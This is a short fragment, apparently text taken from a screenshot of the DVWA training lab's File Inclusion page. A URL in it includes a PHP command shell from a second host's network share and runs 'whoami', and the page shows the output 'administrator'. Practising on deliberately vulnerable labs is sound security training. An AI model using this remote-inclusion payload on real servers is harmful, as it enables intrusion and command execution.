 172.20.10.4/dvwa/vulnerabilities/fi/?page=\\172.20.10.3\pub\cmd.php&cmd=whoami
火狐官方站点 新手上路 商场购物 常用网址 京东商城
win-6fpv4d2bdki\administrator
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload